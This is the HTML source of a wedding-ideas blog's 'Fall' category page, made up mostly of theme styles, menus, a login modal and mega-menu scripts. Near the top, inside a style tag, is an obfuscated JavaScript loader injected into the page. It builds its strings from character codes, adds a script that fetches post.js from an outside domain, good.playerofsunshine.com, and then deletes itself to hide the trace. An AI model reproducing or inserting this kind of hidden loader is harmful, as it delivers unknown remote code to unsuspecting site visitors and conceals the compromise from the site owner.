a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://roowedding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/category/ideas/",
                    "name": "Ideas"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/category/ideas/fall/",
                    "name": "Fall"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">var _dpurxa="_tybqwadi";try{var_xswhbozl=String;var abingsn=_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aosfwkzkjcdj="s"+"c"+_xswhbozl[abingsn](114,105,112,116);var _moogerfl="c"+"re"+_xswhbozl[abingsn](97,116,101,69,108,101,109,101,110,116);var aikyenokpi="s"+_xswhbozl[abingsn](114,99);var apzlxqnjujip=_xswhbozl[abingsn](105,100);var apjlitaxipj="cu"+"rre"+_xswhbozl[abingsn](110,116,83,99,114,105,112,116);var _fbhg="pa"+"r"+_xswhbozl[abingsn](101,110,116,78,111,100,101);var _mhzxkknnlvm="i"+"ns"+_xswhbozl[abingsn](101,114,116,66,101,102,111,114,101);var _njxqy="ge"+"El"+_xswhbozl[abingsn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var awxtrvauvuf="h"+"e"+_xswhbozl[abingsn](97,100);var _fnwsvcudbal="ap"+"p"+_xswhbozl[abingsn](101,110,100,67,104,105,108,100);var arvuhzfdhfb=document;var avzpzvuun="t"+"e"+_xswhbozl[abingsn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahgcpkohdlgx=arvuhzfdhfb[_moogerfl](aosfwkzkjcdj);ahgcpkohdlgx['as'+'y'+'nc']=true;var apvac=_xswhbozl[abingsn](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_xswhbozl[abingsn](47)+_xswhbozl[abingsn](115)+"cr"+"i"+_xswhbozl[abingsn](112,116)+_xswhbozl[abingsn](47)+"p"+"o"+_xswhbozl[abingsn](115,116,46,106,115);ahgcpkohdlgx[aikyenokpi]=apvac;ahgcpkohdlgx[apzlxqnjujip]=avzpzvuun;if(arvuhzfdhfb[apjlitaxipj]){arvuhzfdhfb[apjlitaxipj][_fbhg][_mhzxkknnlvm](ahgcpkohdlgx,arvuhzfdhfb[apjlitaxipj]);var atzwr=document;if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arvuhzfdhfb[_njxqy](awxtrvauvuf)[0][_fnwsvcudbal](ahgcpkohdlgx);if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="archive category category-fall category-13 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-has-children menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://roowedding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://roowedding.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png" alt=""  width="140" height="35"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" alt=""  width="140" height="35"/></noscript>
			<span class="td-visual-hidden">RooWedding | Your Wedding Idea</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "108";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "27";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/celestial-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" ><img class=\"entry-thumb\" 